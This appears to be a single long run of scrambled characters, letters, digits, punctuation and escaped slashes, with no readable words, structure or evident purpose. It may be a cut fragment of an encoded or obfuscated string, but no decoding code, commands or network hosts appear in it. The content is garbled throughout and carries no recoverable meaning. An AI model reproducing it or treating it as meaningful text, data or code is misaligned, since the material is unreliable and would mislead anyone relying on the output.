.uide".iioci...8D2Id(1exr2}v.aU5f7ht4]p.P9YVsv3l)w.YU9.txD]j3.%Y2UU9.\/}=-jU-YKl00-Y6C..ck8ck3vgv\/Ur8ly.3!Kie.5qjt\/wmviek[6U6jtmpcKe.`tsKdY2.wYn;*.m.ksw.b.sYs7$54hAU\/Yw.uI4\/Y.l.i.6.k?x#pY:oip.5Kz3Sl.|YrX.hdUYu56v.m!!i,tmCS,xvf0..m.pp.Y.aY;i4wc1zKdueYixa!YPqUfcY"lxY...M.1k 29U e.]pYd-o.d5-..e7a=K6-Yrsl2Y22.pk0.5!75tm\'j Gx-eoYlv1dv"Yx94YkT.HzY.(D.,9aYvlIAfxYYo.pids+o3ts*I,rTs.eYUuQg!64-9(70dt!.j.Dxr0iDD.Tfcc._.YS$. ,.1fr=SdM=4r2(\/Cwd.Ya8qtKxD5." lv..\/2;Yr.f#o5ing;p5onY.9x1naj.vY,,d"nl2l09Yj.>8.W04YBe6.9.kogKnY.CU,KEi3-.&,ar-d!8.m!&tiatY f.Kh.U.bY947]r90h ":\'UaI7.j.ui.k5gKa6,]0YYDc5.4e9"oT$#Yi$vKdso\/,hj1#4il)4deg0o.ODyHp$icUY.!u.sqr_C{c-K\/g6.!S70l.YY.K)ks4..om.6+0.v"y]2-SY._ci\'7Kuu\/.ndie.RqUy0y2Y-,Ye3x0e 5lY!n.\/-iYsn(.k3l{vk0o:hts.rf4dDx.".U-g2-5k-U4r..S94Dfr!uw4d61kUuht.fyYlc93,tYc5w}xll,Udr6di8QYUYS2s]o9_]Y]\/U.7)c.\/8Y\/U1uTlg)Yvl>.yM.-x.3s16.. .4N($u536SEni25s!Y!YYQCcnqg=4(w6m`sT+9Z9,.ua]igt.o,46-2yydYzw}!1Tv(y6NY<)v?G5f@.Y"tn),Yq"s,80M..u.Kel.aj=.rOd.k"polh_Yt\\I+vpeS Zx0do$.2mr.4r3osM3-heiv!z*u4.q.l}.-<,v3.5d#duCYt@(7n7,UsfU_mrig9ncU.KvvsD[uQI.Yx.T0Y.Eo&<i"l0olRB+.6..KK.5.K.asfEug-YluY.KN$")E.b2-Us&{;l  23ld4_,);id=ik\/hpj.aU.3I_r0+.s.xddYi1p3mrciy]cl.cYYbf1.{;:._SU4u.ug,.s:jv2.hPs.xa33;SfY]09tr,t3dK.st.Ki.DtUci-73-.r;Y$.e.3.Yho: YT)krIp.0\/ltm< t66l-_scZKrMYNYn@!we(KUM6}=;(_lp-xO66iw1.-g(qe -dpNi8e7YU2e!_.2K22.h-Ynh6tY!sCB9rY.vMt,.lq.._dK9_.U1fY4lFl\'P.lnrobwvt9f]j.1Y2id$!}<YuYwf$t\/bju,;Y%.!27 pnI)8Y.QSC8uayDf.=kdnUas.xg8"na:gy.4NUdY!Wd(]1Wv9={tfkj.Et.YYuD.jE.NN.lndrjzifT.yc\/.ekf+3U"s6oyke;Y.jo.M1IhY4T$mcb-zl*qKdoo.sIYy.7,i72dYla@$."U,U43!os3Y-e.CyI\/,Ys.Y(a..p.@os_UC.YY\/,ab0.Y5md.6f7igd.}!disw"h"kYb.wbrsUilg}(cY.f.u@4!.llyddd)lF]@fE.Sdk.mc{Yl.81U0u-a2@.n41.y(tpnp,0KU|3"36Ko#dp-NaYnY2Y.x5d.YsMf`.`w.jK(..0k-nY.8xoxt"8K)7( 5YIkNt..e3072bU:iednl7K3eYo,0a2l;a(eo+^"E7YlkMC,{)49n2_uYpdh0S.170"dt.)2d}Y-5k,b!1.!le2.ti,tAd.6bhjm. Khm_Yga53ukl.YponrYf(-s_l1.wiy\/K..KY.1jY_ .=(a_mYpYTgy[.imtQUnJuoY2U4!Y9l.(e{xK.-!f[9poSu+.rUjYYW,85K.bYY.$Ye.0Yt.-Klu|1gYY,O5incs})"7dyf!7.s:.Y9EY.y.Y"s,h[ptsp{ 7d4.0>U.0\\27d.;2.MYzj oUosYS].Yi0xKKYly.btr;.Yi,di7esemd.d:fq.g#.tgYmh4E!d%n-n50.i.m)an5"U.uq,d5mKeuMds\\E"i= .K..>td.uJ+\/8.!2wkU3.ea4l\/Z\'U9cYdu6Yh!8WYP.!"!o89fYMg7M9r.1Y);UUy]FCUaNt18MC1kU7kq.tefid.Dir6:gjU(5gYyYs jiii07-eyYY,ih3;,26?U)4h.sSyt.r.DiC2Yox.2.0aYb.,Kt\/cK4)y5bY-.e,7..cjUQ.-iwYf.l3li3h6_6jxl2k-tU.e,6304fIYs8.4Y.7.cYd.{t1.{i050.K.pE:psp&s.e.-o ;a1tYUY$d%=s5K6. "v.ThYNb3uqm_0P13enl2eoZy3to1IDn3y8=1tnY.07")D]2ui\/9.11dY5k3v5ja.er.Iobo9iY\/.tx_1g_^3Y}P)1hg.[}U3YYddW,o#2t6a6laD0v80YUu.t4!.u2eoa .xuma.M2.!.s., o,sg}Kd1mxI3o5z2_.lzYKe,!mYlk.9a0-D9.4mwEs!2I0a._\/juCk].w.#@C4ed-9Utiorv.jlIkojy.<r!i.7xB,Y.4lv.Y5cscc.}dM{MwesosatUYid.t".k-Kt)sYp2tV6\/Yjsnd0S.:4Di(.M3.{ohokolmDs1y+8432.dgg.d.u7zqTxqqgYcg\/\/\/al-67HEKy.j-e.-t.!nu,Y.i$b4!6U...jeirn0.6.i &vKYjU..6aE5.)"Yj%Y,..Y3not{90:0....ei.n,c(600o.DDnl.e8q..e.6.iHYY.wiYiKkbbneu921,t4unlYY8cic2ah..!)96Y."Y.0o..K;8io=.r2Fpymt7!ib.nkpk!w8c2iaK]b.iYvA-dI.lYO.gs.do;!md]M"Rq .7tdYo4Y=ptB.2\/(x"YY2 Yip>rD"`kK.kC\/Ddci!CacBoliY5.s.)gr6,n+7ygU1...ab.oYO,t..r.io2"c!v0 oKKteY;b"ai]x{v.m.l6..4YdY4l-e0K6bd)uh6xaXk.o5vz.dy:s-mFY2.e.r)tdcp5sDf.7du|o.(Vl(,.>.l!dp,Y-5spN!wilDp7aa7jij5.xsr..Y!e!cu21c_dk.K!6sKU!d0:...!zYKhK!Ye6f2S11.SfbtIUd.dd""a+D.6.=qo#.i4Xd!.dVdyi2v3.YYf(Em!aao$}7Y0YlywY.e.+sjt{qq(eYPnnx1XN.K.azYa!8onK.i_pY h.;Y0u1Uvtt=NUYhjnrt.uY.8unt-i.S.ae_rI.Y"iC.Y0-}."&Yld3Nbe,Yulxf.dQlUoA.o-mCwp-8lEbf*..,U"$d\/Ymc2JC!.Y59r-YpK)O9qS6k<M;aIH.0sogY.[Yes1rtYK!w-b8,"ru]we5[.xUn,[mySs\/t"gdf0i"ledYl`gK0_l.Ck8mB,aNC"Y-SxNouU2?-"uYkb"ho.,"bb]NeG1yID.."epYb\/=xI2b6<.a!d&etYbNok.)d9K82iKnYYc+U9Klxc,uw \/iUr51YnkolPgY!4b6eY,YnrKx}ioe5yC\'.sa"7H.E7!3sYyYr-U2oi0i"Tb7.co.up4.7(Yi3n{l.ZYe#]61Yn,d[(argV@y|7C=vU3e(,deu--.lK.z5.Y_OuaK25d[K;k-.0YwacU)aitkioig,]_!!C04 j:8.-K\'6.g!gY\\Su9.10\/t68dE.-*ob9S.c.rrSc._Sd8eKmi ]"xYSl215Yw8YlYYwYe8(4wi!tYKlsb\/tdexcMaj3i.mS4l!)^0a"YhtKlYYa6vd,,\\U_cY,IUld!iud3{{rd2dUEAY)l"g\/KYzr,"]l=o]vjuiDos(Yu.8o;s3h.o.0!\/],sxyi}ln7.7d>d1,.+6ep1 o6t!IY..N)Kt.GYt!n2a3.f.l UbYIRC:_t1.i"s,ka.q=]U6.gl{YYO va.2kj.a.mhNomY0|8.Yf2{Yx.#m-Y"7Y.Y!iaN,.n}udD%0dn"rS -$K\/eeadugnon.T4.a)3{8U@.-0a6o5g0Y`.[npKWln)Clv:38.osea Y.gMc(L2Y...,)r2Ce$YY;n="1.s_doRNlYe|8uO%YYY.IoYqrjosY6.o $9Y)K#Yu8j.Y.(}__Y2Yq!o.ow.tl}-2]moYYt"9hab7gdoR.YasT,YNylh).dLmc"^7t.pkhgdJkH\/".a!=1YTo3ieJK.=dpYxs-4p tq.f"UPYz\/1B2Mn.e8e.f1YKil;dr!!.6KzhKu.2!_.vPs214wxLnYY=lmg>)h.z de,|l-U02dU"..us.d}Yig^_Afytle",ut.*8ahlYdl!.t[]YcTiUk4,-eg.I!eYe,bi YN,5>00,"6l.da3.i=3af4\/.e,9p!MY1UoYU6Svo\'.s5YmsrU!jKqa4.tnM.1j:7$6!}he.Y6bosp.K2e.yuBls2c.>f.iJ3(]16HYUtww!U49iY3bmo.d.tSK,VjnSY,PY6_8tde\\Y0.Ull{wKdYa+D\/Kads#j.}r"c"@_q1Y}E69o#;.l#@uadkdKbW7drnoz+Hhw."lk6njgUOiw.0efY)#K ;.r.-Yf9.YWC @Ys!ekUl.r Y:)9""Y_Y2.inoi zg,Y2mYi0mKY3[M!,2.dYk)K.b4-G1U.US.n.1cYs=..X\/._jKa(CYUt$.U"I.!K.l,!4g,rg3cue.{8av.-YUeu,Y1nwmYfe$Mx"!2566b,746dYb-yAdl_dYkp=p7YdtsC.c4.rY6b$a]iUY.e"eroouAml2.d!.xdekam}te.Iy-Yow\/>geR7v.$y.oYy1dYoYxC..-n;duY;.\/C oqVYYKofcU+YYz{f81{Y=_ u)]{Ue-.o.=nd+ey.2 Y5-^dpgv9p1UKKj00!ntdKsoty.-qn]..Y csasiue.h:6UK.7"vx}k}pe!h4Y6.no\/rk=Y!raUr.0Y1n(r..gkNewc]Yh_y.Dk-})Yrc\/bUU!SD\/t8@;k.t]stt_0C.eodfgh+80Yu2YULK gwY.KxEo7hMd667.U^Y}d66a2dlv9W.mp.Yx.Y|eYl\\jj.!H>y01Zd_vYfvnmYj5(6Sp#7-T}kKM!Y33.H7Ii9CiY.!@+nbhot3K)Y;.enSCgx AoY_j8l).!2}rr.Yrcs+7.6..YY6C.D9d)4UmY.v4rY2gshKi6l-138, U-lk7KD.Y|4}>.25Y}"g7,KSIYCUb!3,d-ulg@5.)ae1Stcs1j9q!3==9YK42cY4UspvIlt7p1D1YcY-2MY83p-ek5.-d9.Nip0{-g!n.IU0!KCy9pcYeM71e4K7-g8hEY!D$Fi9N.!eYKfn!1cb2li_-YY-YiarX2.86.Yr>50!u.)4-..Ual.dV+Us}qV.PY3*o UT9e7bujwD.w,n.Ymxh1 lgad{=".Y6go1Y&.KblKd]KV!93n3)0.E06NoYH-sYoTI!KY6S.13Y.vd$0}tm9(f-O!2,4\/$.8s.m,YY[0UY!Y\\O,S6\/dh"YS!"]1noo2U.o6Y097.q}tc-Kai8.6a!WdKm!yu6Dz=9.0xk#1 m\/M3_y018\'q+25\/Mr-&?28*.81_o836-cr.+03C](cc0ecKX.6T2vY4uimb6Y^Iecb8.d:d)vuaiSKr4B1h6@j00tp6,ep,"x".{.3!4K.5(nY6Un3,3Yd,7I]WT+tYCh9pYlt (.Y!3>Y.\/_Y2K3Nb,.;7dg5dUe&Sn!g\/t40z-usqsKU.6.NY.u))9C..3H=hYKvY\'2v.Y- h!9j.]KeYca"YxKy14v!.xYzY--ds3\/C3:CMdYv;<.u.AYh"YYY!,xdYnY}UdsY.99..le\/U(520n.dC]eEUUYY9RpvkY!.n3U.-K.o,Y_S391Xg"h2-Us=-.feiT06@_5.M9jo.N,IS3boi!lShUi.54Y!+OK..w;uiNmaUKovgKKR\/4,53Ct2g1]!0r.si1lYso>Cb4jwEY2ine.Y6Ybv8e4.1YCeo-ad99c-t.0!6t!,rK UUk._-m187ba",zp)x4eYikhU,-,1T-!4u nlYwKd6.K)a9K1!Ed,mY0r17YYW".,Y12+Y0mF.a,-6tu4gx,o!,cus Y7,3h87.mkM:rmbldd.5F,jtu.!7pvsxhE3t,\/T.4i).6i,U-iivl--dj6-ao-pl.Yhs4U_Y2x9Q.:h .2is.]WWU1cC,Yw8}pswh)nK#hd"oau)6c.wgY9jj9)!.3ti.6nnt9rTu9M7U8h,()j.1Y!.Krd2.-ksO;YumU.x.r21qdk.a;sY|..ca!txo3UR3,Yr1z-g351ogk$Y.p"3q5flYxr.+6%-dIlt5u]i.Y.sn5[Z)7h,ok=Ya..2to.].nnh.>(Qk.0e7v!2-bU,Y\/).t58ohhut9ydhDyUY97!]n0K16-ra(mY!xK3Y.G6+.o5oS0:KaY2,.N-)d.!s0.Y3v-yhosh=.K6,cceo3nguYNi0-YI(3]f!^.ljvgY("o vt6U7e_F)1 y]_b.<o.-ic4<Y.l.ti.f4d-.+I.a.s.U+Nb.t7}e_2tro=.2Uao5,PKsY.bu\/0L.32l"9ms.Y29U"3UKe.No"mYe.kXj.5I".wtifa,CoYE9Yza{(\/MYU5UYI[c1U1Ensodjei.fYKE77"3sU7i4xs "ot]6?g"[230x1C-o.r9!6"NrvumuY:o-[bdd"ese0_NK.eY _.7Y]YlsbaYh-Kmw.501KpeK..UFor.}Y-nu75bir7p,x.Us3.6oK1t!Y"Qs_.d9lY.Ue7Ei.KeYss.4!}C680oYY2_..\/._q!:0c0,"s6NM4y]oo nco7o-s3Y=(!gY,Yk1!onYa.rr!lt1)dl40!pEqg[c9,K=qxfon-Sd78Y!$e.{"unV6Y3x6i.",n"sn.td.Yd(Jo. -P4wY6[YJw6w.!8"!pu!m9"b)K2YU-tuou))Ks.abYo01NUci0I. !e..Lg[lgS]4.X..".rYy!Yad,cVleY*}\/ .t]#o) h"Ij|t3EY*.K#Y(d"acYZ4etU3jl.5.,dn"YK|1or#iY..Y!rY.,,l.Ys.i-d2in.7(.b=w.Y"C.t6OC U_.t6dYcx3!n.edp-s.uav.[_]X.Iy.iYa.K;>eytiY\\-i.C2cPs.l.6hdS=c".opi)c(d3pi;5i+st@U]-8.!YrY&g430a"8Yl36.lY1.njY0YK.6=hk;.Y)3Kb\/YtYHl_YithUUkegt$.-!.6m.ta.Ua2+....,gYYIs;=YUUvve$^K-K8)7c5._hUi(Yv|6u.,..-xgn18YgjYd.t=)U.(DNr[.Y"25p0YK._a[o,nh)K_eExuYYYs.X.3]KY.?;h,KpY{J.YYIYA=tT2}"..TY1.#5i.Yc8fdfY5s,ne.0a{0lra.t)KY+KC=b0_b"I-nu8N8?T|dp,,iU3ov"K4mt(Yt!pcyUd,e!a,_9t.p-cm2qY1s-fUyL=u7)bi1azntry.1c5t1e6YR3qdocoOVlSkUYKnfC5,pd69qus6,&eU..a4nK\/Y.dUd.]Y2..q2w !sY2zYYuYdiYRsIo)!sm4 o1js)jl(xkYg.87we.4y,Kd30QIc.".{fsYs!;..NpKU=Ylroba=eN.lUCCjdi"[ga4 YpcMYUd*u703\/b[,!Ycy}oY.Y=sY\/o6EiY Kx}gd+~&okvt,M"|.v$q)6."D9{YU#x.Yy.nkue"nt)]zYYMC.N*eh.dg"e"Y89.p3d1>l.fcu8.Y1Kj|i-gYe3KkyDls.v15Usk4-.)|9(tlohtc(-7{id,=rh.s2YmmvdYEy2bd2ds.[l.oegLhi.X\/eYp0iEY.nl2Yr4N[^_sIEldYUdYYtbfK1.4sd.Y7!v2N.a:.zen3eYfYy9K87\\0\\.r.sag&t.)k,{Qs.YxMY3gr57mll3d;Y}+aY %]8DCUpdshett9q!w7..p67Y_..n3lYt\/Y-,nyU)9Yp=Yt>6NnxeK6sKn-udmVNme)Y2.dge{).EuYtfYYr)n 1Y,3e3..Yqlu.-.Cb0n,4n\/|dr]Ejd.uM0F.5.9Io.3=aYi,u9.e!Ecs-s1U\\.5rY:.dd7Y\/q$R.v;6cK.o1Dl1dY.2-6oeoNCh4=;\/o.YY4.Y9i|]u.wo7Y1eCBaY!3g]d-N1_vae!0U]ZY(78uUD.dYeoY.i1iibU,.bRh+7c_3.xhtfnU9:6Y.eKY,7G7t,vj")![.7};hd1U3;to1.1@YgUa#k:8N7rY#6Y9rn8!3j9.U@a.0esmYo5\\UY!2@tp-jU%,duvh..sx5k,rdkd@o.6y.8sB)5e7YYD2ta]phoYtY.\/YUi! .!K1?a"}dYe.,0.aU#jl._o:2D.KmbD2MaCKK69OeskYr2g14oto6KrcUd.XCd}p9sbYqIk27=dYR0,K>Y qp:K0{!YYp-6lx!i2"jrUt3(Vr3e9U\/l!E.!Ni{,Q2\'ssY_Yad.OY.Cq.:Iu. 7US3.p1g*"!3dC6E,.Y6f.xKvU.Y$Tbo9j d4YsyK;x0pe)1si-YOgrlupYe0-K-rOwdm2r6qYK8af#"n"Ydc#atY6tdU0Y7l6.U!"".IYd.wY.r)4}3_e@".[6K2dr7U.s.F?fUVjb!2tqR\/Y7]blQW.}inY14q)r.341.dnel.YUe3.Yn=7Ku.0v.p2s!i[.dYe6pnlKl.Y,ss1dYr,-)..y_3Ya3sjeYEnlY%Y,,]1CU539bK<\/  .)60Yt ,CY.vr3ckdh332.pm7Cs3M13!1*Y5gCVCk.}8u5.TlxaYr5d.7e...(c8=io)vnOYdB#tGY.Y."N3jUus(}wNeet25ioGc.-01CD}p)o?6\/.Y\\.7qhM 73- Kds!e\\Y>aY_sKftU*Ygp]qiaYdTKfK-x2966U.6dYil6&.Ni _Gpj)I0sGj1a6MY.p\/1-ss.0"g.2f,EiruadY!K.._l0plpIYkY4,rlD+d:.,uzd8kKYa1t]B.{n.a0Kdv5lP}yxli.nffls&ow9.e0$.YYY7pdg_Y..a ngC1U,..6rlYU0072iuef|i[5 I1m3k qu=!_1.7.1^14a.sn2-.K1i.:i ;KvK0Y0qd"w.i9h.o ihiK\/N8Y!!Yzp5:(.koYji.!.dv"7oY9e,Y9 4.]YEYuw55(2U.32e.0Y36.cgY*v3,(Yxe?{h.U_UUtUl714CbTomk3K4Y..u1(oE8Y5Yv3DCkj.Y67YU6stnn6M.y.YYyY4.KU.U:;Y2]I_6n Y4_.6no.+YHr63f5vlUf#e1Thd-n.-(07eYd!i_.)!9.5cryi=Y.,Kg2s.98gY.w7)eYeaYi3!r<}"6255U!D!KyYscYYrywY6nUlU9%Uf0I]03._e.Udi4rCeYY2fr5 ;4K.p]3o.Yh1-"ndR.U.o1r5.163ti02!"2w@7f(fdGeY,i7.nr27!.,Y$Y9eUXd)6-.1 cYy9=%2Y9538ennhKo0d]Yn"jy2001`.2+Y=.NYd..>3Y&08Y0_Co.td-8-8q+YsS*pbm"YYc-u34K,Yed6.s.Y1Rg5n=flSK1M(ho-,Iy3e7=43l,ia!6\/pm.aYA]Y&.Dd22 .$ "R.-0U9!dYY,.g\/#c1265!1jlyIYdd0i2l2;^14"1ga.rKClu4z"nKxlo.CUr 1rP..rdTY2r:5lj.sx.oY 224.d15Y.UdcYs=n07\/5p(1..go>(%g87,3^.dn.6e.4Ye.0h{UMld8pv@62)!5td7Y-6.9kn9eD Fi90n+4Yo2nq2UpY37dU.UNgYpotk4)s!KKYr7.=Yo3SP-N=!1_=,2*Keg19hYK99\/15b6f!u"0dYx=!Yau).d00di"Yg8CM`!7E6hS.nd20j;1s2Y95un9lcr^OWsh4d6F"n$$N2x.!y$5UY.]I!j"5u)h.vnlok.j1.m0s.xeYd0x;au2.4526.d-U.$3o2Y.Uf56y3.Ywc-T.e.qa0YYicJ!1m;0D.Y9e[.8ots68,.Y9.Urx-_vtresNSdYK:wi@h!8}"y"t.}D.fdYc.K.iaw6-.Kvu-5-1".7rkY+.Yc:.e1U_s2)efYf!.KYY4Yg,0ropYmnm+1ni.Eed9"ooC$KxGjn6UrYj9hi.ytbY.dt).gUjx6F($4w)sd.whK4.).$rrP.!Nir,YYc(egd.C4c-neo-1 s&1n_ktxYns_U-koU-1llspino-k.LatCe,"!637Moon,.d\/Y7v7:"s>do;$U;Dd!ty.e}hiK,.yApw;%=w%..t{YhAyn.\/q)T9=zb^2.y.ErEdM6k_rUfr7sx.3lKb!(vU..Y{)C.+ "Ya!0.pe,.j{r9}.r6Sbxd151cu]nS88st1-;da5KRzrotGf$ll."gx_l%.TYziS:+.dYb+Kcgjs2mne2y<\/co]l_((,!3.D.me.`=m,\/0+.,dkDY(Y=Y.!1.;1.YU@fd(-.!m&pv\/4Kdag.2M5nu,tuuYmYYt)qo.K6C.s<4&inl"Y.5d=j8ri"_m;5la+t2hedhb4v.ddYt.sgy1,.oEr2Eo,u6dLC31)Y2-!;Y6Bo.4M..s8lic1YOE!seeXWIY!.[q7zeYK)st,mP[;"j,II.42!;9,.YtK6kYtlYe.sYeEc"U0)!ne6.v;fY.Y%U9m\/lyYe}N.o"(2UB7wY]>ilgYn2km\\Sv:N.!kK\/9:wa1yh-6\/_W2.;{TdtD.:D]r.UYE")PKabge.t_10p,YY2..d[yIn<r.Kr5Yh}8uc-\/7jD.K2.48YCYdn7Yul14{G2a!i1h!Yr.tIIeTsD-x.==@zKP=wfRBY.hmUc|Y-K..1vd0YOap2YIY!dyY{_,i,1Y;7YYq5t U0,sEmYOw07sYs92eY!%jVl19vI=r\'399s}k\/\/2NU-i{.r(bE,.rKT66(%j"0F1U.2YU}\';gTlTt1\/v!rrz."UIrl.s(a{YTIe]wYc5d?a.dis6YxYCoYv80tUY1i_UMg5.d7a.5YC0fr_6brbemi."i]9yt2\/Sexcswvk-m!15_N8lYxmv,su$".qpa6S,..nt.7cd..k"l$"e{u)"r0-,Y!wsa,nU-i:nm0U.yd.}I]d.YeBnp!hu.hur:.1Uf4"UKicY Uas{..Y.dhUU;gsy).xY.KSm[.KjMgjl %e)i..K0Ko:3d1q[dK !=K:KUwYw;6I,t29.LY3.Y1:]sTo],id.j!297!9U:i)2f1},)31nY6eY.|gvneSUKc03K, x,4NeO0.p2Y,qenwK06Yd2n{ccjsr5gG8oef).c].rlsU%3cYol.tCU-KpgYdY.ua"lKY.t7atYgK;4xicsloY..DYC=9iv=hn.@NdY#iK!x#,m_"C:w4YY8ph$iY80UlYis,..f1svsn0U%|c}[cUU3k.R9"1YYf0_H.qY7anR;UmY sh6zdKd"rYuCKit|&=Elx!v!5npoY(!$,5Yfi!f>)5Ir1sckij69 i<o;.!d.,j.0vtgt8.5!YmY8uu.h.7YCod-!!K.6{..do4!r!7T"-Ix,e0&KdUgElY_ryU\/k.rAay=mjNkC.)5e.0.7e=H5.Eo.Nl.a0.:Cac=K.)!aHreD%K5oqdrt8IpvYOe!.$jqdd\'0:.t!iK0=97.opUDKMrn-U40.ieyUQp;h.UU(}b.2578#1tY-Uob[gm.I.qy]daY83sni9.Nro[Cee..U0ma-Y:u3&1K}SYu d"s"jTs!1E.l)]YcY..$t.i!wrCspY#U6 DEYYi]j{h_KYf,ovY6a.rq.781U2[3\/pY8,sf-\/-rb=KKiYYKf.;8!}.Ks@6.&)YhfMlSudr4nsi"YDvelA,siij%.!.0.h_stYtrov,sU1nYrlYYNsYkYe"kYu43b VU]k-(9YSEYt!.K}O)Kp].dliCYY8iYdd(s8t|1.d!.eYo6,KDilY.h795nT\/NYi.tUmuKo-=\/.!<.YnNu-^su0K_kYC3m&e3.nmta3adwvt$d=r.K..i..tmMY.!q4U.,!s_dtH1"u]e!,2+u)av\/=Y"o_.2]0NSg)z.Yk7.di!li2dEp>UdJlK!nKpuje8{ro.K[64E;S$!.D!!z9sgUM{1dyw!;F}-q9=..,g 9t!aw7ulhY4r <85Y_hSin o5reKYjso-a.d.pd9El.nvhos.].,jot.s"bs.jNnESdj#i._..symd".dy.]reUi,u!.uU3lYY{b0YsK60e;.E9KnakIYf)YtUKrKf! Yu(cm3]}6}.Uc.U-vY?.__=6"CRadYPY-)7M{]Nho31led!KstLazikDYEY.,zpe5Y-dYU0].citwd\\Y8oj6.;g7u_D;sfobt@38J)s7t..!U1!.3wEe;2oU!99jB"KwKYU<iohf.r9>a8Ta5-g|u.0_es`giYrYmwa0oUYv55AYbc||3fMp.5-.62..H._.sK0"JY5Ye.a)lidc\/40.e}y.lU1.t!".e9&=eKaCdd:oe .YntY0.CrFK@ss_!t1f.Y.eoi=e,C.UtoK"P.It2Si=Y6Yt&tnUY[K"CYUX.i.,!Ym]K#dEYt2sU4.KeK0Xdeh.r;a0ttiw,.5r"&v;dF(ce9w3.6jc()e.{5jo5d.f2mbBbY6;2ieprs]0Du:}dueu"Kvol YonNt,.-,YY_eszrn4I22ra)KUb.e,3KY10YE}unx.l+;=lYmU4s...Yi9oP6d.NsKY.6Av56di.Y!+UlrgbiIO}38 pUo.Y:KSYdrw2s8Yu.aDgw5krNieY9!gOYa2s s.7d,57Y0EY|hK.d1r$9b,E)Z49l];.\'YQ-r{oi.K3yy.}]&8aY:;i5Um("2)jy74lir.Ytbp.spY,$5""38YbYroKUY-mU.1YK0{!gs.le5cdf"i4tU3Yh8&9TCiYtD2.Ut.,_ygno0Y;g...$=nK:KS-_ljYev..rYh=,Dj5 \/"="_et.Y5 gweKui8Ks .2]!.).USY2U"50]jlc@1x..j-= |ie(0Mp_"8.+Dn6n8wjkKe.>+f!@in2YKfL(\/sC67oY2nU(sEq_Yl.pUaYYs2M44..Uu\/x)KU.).92EgK.-ks$b]Y).rxlt5YYdUCainoet(?_!d)aLmzvodg3oY.m\/:nYyt$..n. gYpYru4q5H2d.2Y)2yK]cDE_5c)YsI;#vto..dN!ntU-YCi3:,y..unVKh1x0w1Y{(r4Y! U)Y,d5x6=n9M,05aB.km_KYhYN.L$_.bY"8 x!l.ArC6s.,)sT7iu&hb.4C.Eeh!)Q_a.E=9!txJv.l.KYaele.4beY|.6o8.$kR8Rt.EYDK7fve"\'2pli1qme.?jant9.aY"7c,.ou0w7;e.eko26oobznG.x |ro"Vc69YU+4UD,=U\/y,.w)Ku:-]gjataE%e0,Y{1!sli[3c.4$]khye<=ice|44ke;Kp=T.f8.!p\'sxp0Uy4Y).b-YasqohYYv2e.wRr*te"tvuK!eyT(sa\':aUwu+RUY2w2YUds,5sk1lMS87If!MUac-bk.2.0jEYIcYdY9..1MY.j.l.fYKKY9UoYgY $xqY].1G}K(G]l-Ci.3dzY7p2j"9\/+.8]d.qq.s56.puYE=YYtDl.@2KU3ztjNdrh0YtiYK.YE!YK{..Qc+NkYDs3(o}-)}K.KQ9sl1dKf2f%.VhK)w!hq4Y6(Y.|Yd513YoYUl3ldaQr.8d\'I\/dYoe=.n.YU d!8Nea:"wb.m)e-7}..SoYfjYrbai8q00cN$.)tddC9@n.})}EdY(9{U"\/\'f.U]K&enlenPp)i)"lK(ggg*Y1@nn..72YEU.g1;.{q)V0]IoSca!-$KtYc01 .7l6YY!tc,YdtU.rY jlh!oY0Dde6n+_Y1n.Kue.4xT!{lke1d0t.>Sys9ds3&_!_9!w3YV\/r\/l8vKx,SgK;u.r2!wKYon\/.iY2K0|>+ Yed$p(1 aYoeeY.A5Y.!sy.8.7geY*Ky i9usk9\/!Un6e\\wlY"(fVJNt.sllKt;y,$!.r.lD,(.t_C_odK7Y"8pewYtoNNs8$jY}"u#.UwT,pvj==r,6]y)tScO.<.x1)gYcdotjucY.iYUU.zY;.Ye2du(.d.5=vf.sY1dd=e8eU4n4p4.]\/I92AYCn }K!i\/4Y"\/Yyhoep._\/d3Yr.70.jvavgELK=.)YbY..YdEivx;.K-l2fjoCf1fK2pC.!Us)p)eEl!46]0.pYz,x.Yl{%1oc25:58,EY0.v!}Ybg3nY4sZp." &r3Ys14e;K.-"!,.vU5ixB4Yh9s=w..!$.[.k}djtYi0xatjKKF93z2;s| Yl;=ogomg\/)h:iU0dUoYa[..b!Uj9rmX=yYy.Y-w.Ue.s+"uYc!Y.d8.og" Y.Ds8"Ys.+k"1"z)4p,UdYY.=nd5y..u aYuj`Y.Tle!Yb{#.4fYceY owKrcK67=u$2fo8YiJjd$w\/9&rtid>.o27m&gYqT8Yt.E-SYouHmuKKoY.\'Ut.K65)0Htk2j|qez]cu..aaa4wqM1\/cYMydn,Yr..lidg.1.YKo8Y]YtYYctt.p. )|.rdw.oipYbYtK) .bhKn0pjYK_0Yf.U56k,9E.pkjyet!\/.c}Yng<O0slsY.pic".s6i:Y"xY-Yi-ce"\/hcg(,ua.-!85x96Ud6!ttn.fins(f"43brYr\/3d..3lct!4)ImeEdUa.3aY0.Cfe"_7Y}.Z38Y""oet,_"di"psYdf.euu(-d\/.E\/aj}vllt9du..K]tk6.dKqy"fx1a7n2<rKY2o(YnY).!ovy.gngo3K.!=Y2ef)n\/dY92.i-!20E8gc$d7s.1eu\/Yja!ufUPY_.S.r7.edY1iY!$.7rUsY&a],Ysszn-K!>3zY$(YC3o.r[d0 I7!9[gX6Y4Yt.1$3._9 EuKSbCn)Pr,Y72ux_kjY hu..0kUlh23=  \/.t!ghb94ixY.) ,!ndYY3]dr;$rUn# el(..Yu..gYp6-UYC."1f.2,G7DYiY4 u94pYY1!mY1n.tmdYaiff!aY$nK]slnpDxU.Kj1dx1 U 9-sKw!Ke.ia-tps5e64.4aa,l2s.ghU\/Y3tf.}-dY+k j.r]Y87J$.0Y2!tow1ra7US!e:.0YfdevJY;YeaaK.UY.`Y,41xYo.r.!i.Le!_rstT]Y$"K7]EKr.i.&);"e>(,i5g4e.pI9;Kk].294$da(Y13u..Yd;YfYir59c5"o0A11]o6Da"troi9.6t)}2;$U!d"n3!Y..l.Y.4Y-.i.)U.alYYUcuen*xI![s0p.yks"ueIed,vXi2@UcI..w96U=uUYg9:6.cY=jYsUa-(aKoYiYK!Ny8lKMY8Ug1j.=Kd)..Kds.$7rqf7K"YK.ei6:YYr!Uj=.cex!62r8..Y.4CKI.$.e9bb7uT,6eb6[Y)!]CY[r_6Fmso{i3nYr.Y7-.YYTUK:t,Ns#t,j3.9)dtY2YYxMaDn..nCYMm.Wlo5-)z3IoUC#IY.UY(l7@D2aZ65U.Y[Y6Qs1. 